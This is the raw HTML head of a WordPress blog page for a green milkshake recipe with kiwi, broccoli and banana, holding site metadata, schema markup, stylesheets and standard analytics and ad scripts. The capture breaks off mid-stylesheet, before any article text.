

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/
body_size: 27964
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://workingmumkitty.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://workingmumkitty.com/wp-content/uploads/2020/05/Working-Mum-Kitty-3-e1590431443751.png"/>  <script data-cfasync="false" data-pagespeed-no-defer>window.dataLayerPYS = window.dataLayerPYS || [];</script> <title>How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana - Working Mum Kitty</title><meta name="description" content="This post introduce you a recipe of a green milkshake which consists of many green healthy ingredients. It also recommends a trendy blender -Homgeek Personal Blender Smoothie Maker." /><link rel="canonical" href="https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana - Working Mum Kitty" /><meta property="og:description" content="This post introduce you a recipe of a green milkshake which consists of many green healthy ingredients. It also recommends a trendy blender -Homgeek Personal Blender Smoothie Maker." /><meta property="og:url" content="https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/" /><meta property="og:site_name" content="Working Mum Kitty" /><meta property="article:publisher" content="http://www.facebook.com/workingmumkitty" /><meta property="article:author" content="https://www.facebook.com/wmkbookstore" /><meta property="article:published_time" content="2016-05-01T08:25:22+00:00" /><meta property="article:modified_time" content="2020-03-31T22:46:40+00:00" /><meta property="og:image" content="https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg" /><meta property="og:image:width" content="628" /><meta property="og:image:height" content="628" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Working mum Kitty" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://www.twitter.com/workingmumkitty" /><meta name="twitter:site" content="@workingmumkitty" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Working mum Kitty" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#article","isPartOf":{"@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/"},"author":{"name":"Working mum Kitty","@id":"https://workingmumkitty.com/#/schema/person/b1181395ed5110c9c0439883673a6eb5"},"headline":"How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana","datePublished":"2016-05-01T08:25:22+00:00","dateModified":"2020-03-31T22:46:40+00:00","mainEntityOfPage":{"@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/"},"wordCount":665,"commentCount":0,"publisher":{"@id":"https://workingmumkitty.com/#organization"},"image":{"@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#primaryimage"},"thumbnailUrl":"https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg","keywords":["banana","broccoli","ginger crystal","green milkshake","healthy diet","kiwi fruit","vegetable","vegetarian","Workingmumkitty"],"articleSection":["Homepage slideshow","Wellbeing and recipe"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#respond"]}]},{"@type":"WebPage","@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/","url":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/","name":"How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana - Working Mum Kitty","isPartOf":{"@id":"https://workingmumkitty.com/#website"},"primaryImageOfPage":{"@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#primaryimage"},"image":{"@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#primaryimage"},"thumbnailUrl":"https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg","datePublished":"2016-05-01T08:25:22+00:00","dateModified":"2020-03-31T22:46:40+00:00","description":"This post introduce you a recipe of a green milkshake which consists of many green healthy ingredients. It also recommends a trendy blender -Homgeek Personal Blender Smoothie Maker.","breadcrumb":{"@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#primaryimage","url":"https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2016/09/49ba0138-3319-4928-a4ce-cf3f951a5dd6.jpg","width":628,"height":628},{"@type":"BreadcrumbList","@id":"https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://workingmumkitty.com/"},{"@type":"ListItem","position":2,"name":"How To Make Green Milkshake with Kiwi Fruit, Broccoli and Banana"}]},{"@type":"WebSite","@id":"https://workingmumkitty.com/#website","url":"https://workingmumkitty.com/","name":"Working Mum Kitty","description":"Inspire, Freedom and Happiness","publisher":{"@id":"https://workingmumkitty.com/#organization"},"alternateName":"Working Mum Kitty","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://workingmumkitty.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://workingmumkitty.com/#organization","name":"Working Mum Kitty","alternateName":"Working Mum Kitty","url":"https://workingmumkitty.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/#/schema/logo/image/","url":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","contentUrl":"https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png","width":512,"height":512,"caption":"Working Mum Kitty"},"image":{"@id":"https://workingmumkitty.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/workingmumkitty","https://twitter.com/workingmumkitty"]},{"@type":"Person","@id":"https://workingmumkitty.com/#/schema/person/b1181395ed5110c9c0439883673a6eb5","name":"Working mum Kitty","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://workingmumkitty.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8dff5ca7099c2131f6cbb0b26c3c8dcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8dff5ca7099c2131f6cbb0b26c3c8dcf?s=96&d=mm&r=g","caption":"Working mum Kitty"},"description":"Working Mum Kitty is a family blog magazine to promote homebased business and remote work opportunities to a stress free lifestyle. We support local and small business through VA (Virtual Assistant) service.","sameAs":["https://www.workingmumkitty.com","https://www.facebook.com/wmkbookstore","https://twitter.com/https://www.twitter.com/workingmumkitty"],"url":"https://workingmumkitty.com/author/kittyltsmithgmail-com/"}]}</script>  <script defer id="pys-version-script" src="[data-uri]"></script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Feed" href="https://workingmumkitty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Working Mum Kitty &raquo; Comments Feed" href="https://workingmumkitty.com/comments/feed/" /> <script defer id="pinterest-version-script" src="[data-uri]"></script> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://workingmumkitty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-broadcasts-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_57d35bd0ca542f812367627d23d892fb.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-button-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ba0c8593a7abf823fc2b16085446decc.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_3626f363cf4f6814901b3322b3ec93e4.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='convertkit-form-builder-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f69834c3c9ffc80110f5a42796a95fab.php?ver=3.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://workingmumkitty.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='quiz-maker-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_553f74950447497522d3cadac588c2fd.php?ver=6.7.0.93' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://workingmumkitty.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_9c41b5dd69719f48317cec4da593cead.php?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='inbound-shortcodes-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_dbafacd50b8c0ea9982247620b20d01b.php?ver=6.1.7' type='text/css' media='all' /><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_21179251413c410c58bffa730f81b763.php?ver=4.9.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='wp-featherlight-css' href='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_54b6e35c0942eb3ba836ce31c6af07e4.php?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' /> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3' id='jquery-bind-first-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1' id='js-tld-js'></script> <script type='text/javascript' id='pys-js-extra'>var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["UA-90242303-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"UA-90242303-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-90242303-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"pinterest":{"pixelIds":["2614225503402"],"advancedMatching":[],"wooVariableAsSimple":false,"serverApiEnabled":false},"debug":"","siteUrl":"https:\/\/workingmumkitty.com","ajaxUrl":"https:\/\/workingmumkitty.com\/wp-admin\/admin-ajax.php","ajax_event":"4893bbfff2","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768624867"};</script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b29cde9ee173823948f31aa48bf1e4b0.php?ver=11.1.5.1' id='pys-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_f1ebf24408bd56f8b7c08a46f22059eb.php?ver=6.1.9.2' id='pys-pinterest-js'></script> 
 <script defer type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-VSXC0XMK90' id='google_gtagjs-js'></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <script defer id="cta-load-variation-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_c990107d909026dddc08eaed373e4c73.php' id='cta-load-variation-js'></script> <script defer id="inbound-analytics-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js' id='inbound-analytics-js'></script> <link rel="https://api.w.org/" href="https://workingmumkitty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://workingmumkitty.com/wp-json/wp/v2/posts/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://workingmumkitty.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://workingmumkitty.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://workingmumkitty.com/?p=498' /><link rel="alternate" type="application/json+oembed" href="https://workingmumkitty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworkingmumkitty.com%2Fgreen-milkshake-with-kiwi-fruit-broccoli-and-banana%2F" /><link rel="alternate" type="text/xml+oembed" href="https://workingmumkitty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworkingmumkitty.com%2Fgreen-milkshake-with-kiwi-fruit-broccoli-and-banana%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="ahrefs-site-verification" content="8756ef9435626bc1a7585a07c50cc081f4886caf3d925670a8806e005d2f4cb7"><meta name='ir-site-verification-token' value='960345475' /><meta name="revisit-after" content="2 days"><meta name="author" content="Workingmumkitty" /><meta name="msvalidate.01" content="34517A7F5B17B26127843E35F9EDF89F" /><meta name="distribution" content="Global"><meta name="Language" content="English" /><meta name="Publisher" content="Workingmumkitty" /><meta name="Revisit-After" content="2 Days" /><meta name="distribution" content="Local" /><meta name="Robots" content="INDEX, FOLLOW" /><meta name="page-topic" content="Workingmumkitty"><meta name="YahooSeeker" content="INDEX, FOLLOW"><meta name="msnbot" content="INDEX, FOLLOW"><meta name="googlebot" content="index,follow"/><meta name="Rating" content="General"/><meta name="allow-search" content="yes"><meta name="expires" content="never"><meta name=”robots” content=”NOODP,NOYDIR” /><meta name='ir-site-verification-token' value='960345475' /><meta name="p:domain_verify" content="d18a4208e3edc3295fafca95b6037732"/>  <script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt=""
 src="https://ct.pinterest.com/v3/?event=init&tid=2614225503402&pd[em]=<hashed_email_address>&noscript=1" /> </noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> workingmumkitty.com<link rel="amphtml" href="https://workingmumkitty.com/green-milkshake-with-kiwi-fruit-broccoli-and-banana/?amp">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3948365947232742&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>    <script defer src="[data-uri]"></script> <style>.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
